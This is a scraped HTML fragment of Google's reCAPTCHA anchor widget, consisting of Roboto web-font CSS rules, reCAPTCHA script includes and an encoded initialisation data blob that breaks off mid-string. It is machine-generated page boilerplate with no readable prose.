  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="QoMVfpVSBwzg4DwTDodAww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="QoMVfpVSBwzg4DwTDodAww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QoMVfpVSBwzg4DwTDodAww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrlAw50XLCnDvn8iTsKTwoEzwrbDkiDCmDbDqRTCnsOvwpfCnsOZdw85TsONw7DDoMOkw4HCu8OkIUjCjlnDv8OhZsKNw6J/wqHCk8OywoBAw6BieS0Hw5DCuMOOA8Ozw5NYwoLDpkPClxvChsO2w7HDrcO9e8KCwrIRwpzCq8OwwqxEwoHDqCPDogjDokgWwrTCjlTCsiZidMKHXsO1w5FTw43DlsOeXsKiBmJjasOvw4fDpsO/w57Dj8Klw47Ci8OOK8KYRTTCpFDDhcOAwojCp8O1w5zCmsKXA8Oew5M3XkF/NVDDk8OTKcOAwpRyw6YKw4LDtsKOw6c0wp7DmcKVW8Ouw4Bhw6A9C8OwdSTCu3/Cpn9Xw6TCk8KpDCvCsWsJPlHCocKKYsOfwr1Ew6PDgMOzOiR1I8OZNm1GVsOsWHzDoixew4HCs2dIwo7CihvCuj4FwrQ/woHDpcO2woDChBMuRMOeQcKbYBlFUgjDkA7ChMKKwqHDpD1Yw6jDk8K8CcK7KcOGUMK3wqnCj1/DhsOaw49Kw6t3wpnCgSXCvjMGL8Oww7fCg8KIwpUbXMOdwrjCucOKDQvDoTzDtTzDkXMPaEfDjsO/[base64]/wovDjcOkKMKxw7vCosKZw79WQnFlwqbCjybCv8KiwrLCr8KuDMOOwqXCiRtqw5DCk1IAwpfCnk4xwqE7wqnDhnEQwpsnw43ChMODZTHDmGrCnSHCkTkEw7LDslnDvhTDjVfCp8K9w4TCmUYbVcOvwo/[base64]/Cv8OOdTvCgFAYO0MDw4RLw6TCqMOBRToDw6gpb3sKR3s9NwHDrsKcwqHDuWjDoWFbMCAYwpLDrVTDhzvCtMKPMW/Co8KCSyPCjMKiLT0fBx1NBzBxImDDohtvwp15wrIFTcOqdMKkworDjAhXKcO0bF3CncKcwpLCoMO3woTDt8Omw5DDqDPDi8KLHcKxwotyw6LCr2PDqm/Dtk0Lw55xZ8OXOVjDp8KHw4dlU8K/KBrCoTlAw6XDksO2e8KZwrRYMsOMwoJxVcOsw4kYL8KpM8ObUH9KwrHDrAXDscOiBcKBwozChsObwqhlw7PChXvCjMOyw4rCn1bDiMKDwoVSw6zClz1Yw6RbLlzDucKHwr/CqQBDTcOSdsKfGgZWCmrDtMKww7/Cr8K8woJlw5LDlsKQUGc4wo7CnEzCucKtwpkMKsKmwqfDnsK8MD3DusKkY1jCqQMLwp/Dvi0ow4lkwoUsw5R+w4LDrMOvXcKFw59kWCZtdcOYw7pgwrdLQzVLNB3DjwLCuWNWw4DDtzNfI0sJwoNqw77Di8OIE8OBw7vCi8K9GcOTG8Okwow6w5HCglJ5w55fwrBhG8OLw4/DgcO+Y0DCuMOjwoZeYMKjwrnCj8KZMMO9wqwhQWLDkVsIwo3CkCbDv8OsOsKAHU5jwqXCqh4mwqFLWcK3PGfDqMK6wrkBwoPCqMKAdsOxwqw/HsKMesOowqIpwphUw6zCr8OvwoQMw6nCqcKkw7HDqcKaF8OBw6gVU3dkSsK7ZlzCrjPChz/[base64]/YsOlYsObLsOQw5wVW00ie8KtOy7Cj314HMKSw6ZrEjEfworDglXCqMK9YcO+wq/[base64]/Du8OSH8OTSsOqScOFKR/DkW0wP8KRRsO7w6zDnXZ/[base64]/CnFh3AGcFwqPDrFUXOELDvMOnUiHDhMO6wqsNw5RKXsO4fzwYSMOjNWJXw4hTwpEqw4/Dq8OkwqUjLHlgwoRWDsOiwrnCsUhmWzpPwrAwCGjCmMK4woVgw7EPw5LDn8KSw5RswpwcwqfCscKiw57CtE/[base64]/CgV/CisOxwqHDh0LChsK7WsKhcnwuRH/Ds0XDrMKTccK/Z8KFP1c2VCpjwpkuw4XChsKZAsOQDcKfw4NkUT1uwpBSNTTDmxZeNGPCqCLCkcKkwprDs8Knw5RQKW3CjcKrw6rDhUsiwosTVcKIw5nDvDnChHwTYsO7wqV8Hnp3D8OmJMOGMBrDgFDCphQEwo/CsmYlwpDDkQNKw57CjjYpUgQZNH3DnMKkITlPXMKyeQQOwoNtPw8IVkteK2Mew4/DuMKmwqLDhXTDuSJLwpA/w7DCj1HCucOjw4Y3HiI8LcODw6PDoGVtwpnCl8KZUF3DpsO8B8KUwodMwo/DhlouEBASHh7Cjxk+UcOIwqckwrVGwopWw7fCgcOFw4krC1dJQsKrw7JnLMKde8OsUyjCp2tbw5XCl3TCmcKQRETDl8OfwqzCkF0hwqzCj8Kka8Ocw73CpX4kN1bCtsK1w4/DoMKEIDAKQhQBMMKvwr7Cj8K1w5zChlfDvSPDi8KUw5zDmW9pQ8K6SMO4c0loVcO8wqAZwpwKfFrDv8OAUT9oKMKewpDCsARHw51lDFghZRPCum7CscO4w63Dh8O2QyzDqsOww5LDnMKQGQF/[base64]/CpMKIC8Kpw5DDq1Fcw4RWw70/G8KdN8OGw4MsQMOVwpw6wqoEYMOuw5M9XRPDvcOQw4A0w5pmYsK/[base64]/[base64]/DkcKnXMK8w4XCn0LDsMKJRsKMazzClATDmsOaEgHCogPDhsKRa8KTKGgvbl4XJnfCl8KCw5sywq17MBQ7w4DCj8KLw5PDtsKQw4fCgAEDJMOnEyzDsiUWw4nCvMOrbMODw6TDhRLDrsOSwo98G8Omwq/CsMOvd3ovVsKJw63CnmIef2xaw4/[base64]/JFloCcOrdgfCucOBwr/DgAY/IMKNTDjCgUTDg8KtDWNDwoN7MybChXEyw6/[base64]/CkWVOdcKpw55aCcOKPlpUwprDpsK8ZVRvacO/DMKTwpDCjg/[base64]/[base64]/DpcKFw4TDmBECw4YuaV1yA8Osw5XCsy1tfMKkw6HCp11nFlnCny02csO4DcKIZB7Dg8OTTMK/wpE6wrvDkzXDqyF4JgltCnrCr8OeTE3Dg8KeI8KQDU9zMsOZw4JkQsKyw4tsw6DDmj/CqcKfTmvDg0HDlEjDj8Oww59yYcKNwpLDqsOaNcO+w67DlsOAwrIAwo/DpMOiFzYsw6jDr3MHf1HCisOfM8OUJx86U8KLFMOjZV4xw508Hz3DjRbDkkzDg8KvEsOWKsK3w6V7UXR1w6JBPMOuahY5UjTCocOvw6wrHG9XwqZJwpPDnDjCtMO5w5nDo1cTKhB/bXEQw5J0wp9Yw5klNcOffMOqKsKzGX4CMGXCnyEYXMOEGRZqwqXCpAtkwoLDs1DCuUjDl8KVw73CnsKaOMOvZ8KvLVPDgn7CvMKnw4jDscKmHynClcO8UsKdwqzDsiPDjsKYTcK/[base64]/DpXjDrTMge8O/wq4dw7BzwobCt8KowonCs14heX/DksK9fFtUJ8Kgw4s4TF/[base64]/wrJIw6fDrcOPw5AjTALCvh8mwq07w6PDt8OAw6APO3dowq5Ew5rDnCPCrcOMw7I+wqJewpQkUsOXwrnCnA5owqMXY20Nw6rDjHrCjQpbw40/wonChnjCiSbDnsKPw6hxBcOSw7PCli00JsO8w7gIw6RFTMKzRcKGw6lpNB8zwqI6wr49NDZSw4wXw5YKw6d0w6oTEUQeHmsZw58RFUxvBsO8FWDDqUl/P217wqxdbcK1eF3DnlHCp2xMWjTDi8Kgwq89dTLCmg/DjmfDv8OPAcOPbcO8wql+DsK5ZMKWw70nwqnDlwh5wo4uHcOfwr7DssOfS8OEeMOnfAnCmcKxXcOOw6tAw4l0F18eUcKawq/CvF7DmEnDvWnDosOwwo9Iwowqw53CjHhLU0VdwqMSVzbCoVgYXhbDmjXCsEsWHzxPWUjCo8OGe8OKfsOkwp7CghDDgMOELsO+w6AWcMOnRArCusKjO2VnIMOiCm/DhMO9WhrCp8Onw6zDlsKiOMO8K8OaWgRDNxbDj8KTFDbCrMK+w6PCjMORTwDDuVodNcORYB/Ck8OHwrE2I8ONwrN5J8OaRcKXw5DDvsOjwqbCjsODwptmYsK/wr9iICkgwpzDtMOYPjJQehdZwpQBwrhPcMKJZ8Onw7RzOsOGwrIyw7p9wrHCvGcew55nw4ANGnoKwozCqGFkccOSwqB/w68TwqRzasOaw5fDhcKKwoQ8Y8Ojc0PDlC/DqsORwpzCtnTCplDDj8KKw6rCuTPDqyDDkRzDgcKEwpzCnsO6DMKXw7IiPcO6aMKtKcOjOcKyw7EXw4I9wojDisK4wrhBFcOqw4zDpjlyQ8Kow7h4wqs1w4Qhw5BCQMKBJsOFHMObAzkISR10VhrDkDXDjMKeB8OJwqhOTwk/PMKdw6vCoy3CnQgSIcKcw7fDhsKAw5/Ds8KAMsOhw5LDqizCgsONwoDDm0U5D8OvwpNkwrg4wqBPwqMIwr91woVpW15iRMKjScKDw40WasK/w7jDscKaw7bDmMKEP8KrYDjDoMKdQQd0M8O1dBfCsMO6YsO0Qxx6KMKVD2c6w6fDoyk/CcKBw6YQwqHCl8OQwpbDrMOtw43CjkLCn3nChMOsezcXWh4hwp/[base64]/PmXDjsKdBG5UbcOcCsKnw77ComrDgsOOw6w7w7nClwvDp8KBCHbCtcOsbsK7L0vDrEjDmBJhwodOw75KwozCs0TDncKkVFDDpcOzWm/[base64]/DisKAU21SQDDClMONA8O3wqHCiMKiZsKkwpoaasO5Ug7DmWLDt8KtYsOgw5LCuMKlw4w1ShlRwrsNWQDCkcOXw4U5fnTDhCnDr8KlwpE+BTNewpHDpgcswoJjPgHCmcOYw6bCo2xTwr5awp/CohfCrQJ4wqLDqBzDhsKUw54eVMKWwoHCnmLChDrDv8O7wo0HX18/[base64]/[base64]/CrsOVdgEwDsOPLcO4KlsMLErDsSZawq1MUVvDnMKlScOhWsKZwqMgwrTDpmJpw7rCjMKjfsK6dxjCrcKDw6JdXVrDj8KkZ18kwog2VsKcw4k5w7HDmAzCjTfDmRLDqsOoYcKhwr/[base64]/DpGFcLMKUwrN3acOdKMKENMKXwp0Xw5zCtTTCocO+E0QkSyvDjhvCqCBxw7V5R8O0RVR6cMKvwqzCh25Hwplowr7ChRpOw7vCrWcUfj/[base64]/DiMOuw5IjEMOFLUw4w5zCiEPDvDrDmMKEAcOXwpLDvRk4TmrCljXDjlXCjjAGeT7CgMOgwqARw47DgcK3VjnChBEEGVHDjsKjwrzDqX3DvMOHPCjDjcOIX2VPw5J/w4fDscKUdknCrcO1axIAQ8KGNAPDhTnDqsOBOVjCnG4fNMKXwqDCpsK6VcONw5jChwlMwrtMwrRoDAbCqcOmMMO2wqpSIW1ZMTtEIcKCHT5udi/Dsxd3Aw8kwrrDrnLCssOCworDrMOuw7srGR/DlMK3w6QVeB3DlcO4UgpEwpUHfEZGOsOqw7bDjMKKw5x9w44sXH/[base64]/DlTE4TRgbw7sGw63CgcOSw6oXGhEWHwwJwrPDq3vCqEMUO8KODjLDj8OObgTCukfDr8KHYTt1YsKYw7LDqWgVw6zCs8O9dMOyw7nCjcO+w5tpw7nDtcK0WGvCnmVxwq/[base64]/bsOiw5rCjnnDp8KABcOmCkbDgArCucOJw5nCgzVuUcO2woRMO2kRcE3CtWg0dMK5w4AGwp8LUkXCsWPCmEobw4p7w43DocKQwqDDscOdfTpRwr9EYcK8SwszKQ/CmVRKUBR7wr4YS2BFc2B+Q1hoIh8/w7I6KVTCr8OsdsOtwqXDvSDDm8O+O8OEUWg8wrbDt8KDBjkjwrA8Q8KDw6rCpSvDnsOXfgbCq8OKw43DlsOTw7cGwrbCvsKdXUIZw6/[base64]/CusOwcinDsMO3VQh+A1/[base64]/[base64]/DpsOfdMKFw4sYw49cw7hGbT7DjiRdwrYgw60pwpfDmsOZMsO+wrHDgzM/w4gRW8OwbFrCgVdqw5U3G3Rkw4jCmV5TXMKCe8OVeMKaAMKLcVnClQvDhsOwBsKJKivCvFLDg8K7O8Ogw6VyccOTTsK7w7XCkcOSwqlMSsOgwqbDpSPCssODwoXDicOuHGwbNCTDt0/DoQ8RVMOXPUnCtMK8w6oCNQIwwp7CqMKyYhXChn5Dw4fCvz5/KcKVW8OHw6pKwqRaVjdJwpDCjiXDmcK5IERXTjlcfVHCqsKjCCHCn2rCr30QfMOGw4vCqcKgJjBEwrxMwpLCpzJieR/CqkoQwpF/[base64]/DisKzw63DjMKjwprDvRPCq11WYRwlwrHCjcOBw5JBa0IxAQHDpCtHM8O1woRhw7/DmMOcw4HDn8OQw5gdw7ExBsOYwqU4w4lUKMOTwpPCh3HClMOcw4rDs8OaN8KNVMO/wqhCZMOrW8OHXVnCtsK4wq/[base64]/Di1sCwpfDssOswrLDjiPCjMOjw4/CssKuwo9gwq8/L8OawonCi8KiecOaa8ORwpvCssKnIQzCrG/DhU/ChsKWw785HRlLXsKtw789ccOHw6/DgcOsQG/DoMO/bsKWwrzCtcKYTMKTbTcDRTPCiMO0ScKuZEF0w5jChCYfJcO0FVRlwpbDhsOaRHHCncKrw59lIMKLa8OpwpMSw7dge8Oaw5QcMyVnbxpqdV/CksKoC8KDKH/[base64]/DicKDSMKhBMKNb8KEf1HCm0XCscOVD8OVDT4IwoFmwpfCqkbDoTEaB8KzHlnCgEpfw7oyEV3CuSfCq2XChGLDt8OJw7PDhsOpwqzCnSPDlC/DicOOwqkGZsK2w5sXw4TCtEluwoFUADDDtVvDm8KBwoYmAmvCpjPChsK4aUfCo08wEAAkwokrVMKAw7/CqMK3e8KmA2dpeRtiwqtow53DpsOAOlQ3bcK+w71Ow4pCXjYNQV3CrMKgYD5Mbw7Ds8K0w7HDvwzDu8OPah8YWiHCrMKmMDLCgsKrw4jCjQ7Csh4UYsO1w44qw4nCuH86woLCmk40C8K8w490w6BGw6t2F8KedMKbBcOqbcKDwqoZwo8uw44PfcKlP8O/OcOAw4HCjMOzwp7DvhsKw57DsEdqMMOvSsKQRMKNS8OgBDRxaMO2w4zDksK8wrLCnsKCe01HacKSc1VfwpjDlsKLwrHDhsKAH8OWCitUUkwPV2Z6fcKQTsKxwqnCv8KNwqomw4/CtsO/w7VmYMOaN8O0LcO2w5onwpzCucOsw6PCs8OHwqc4Z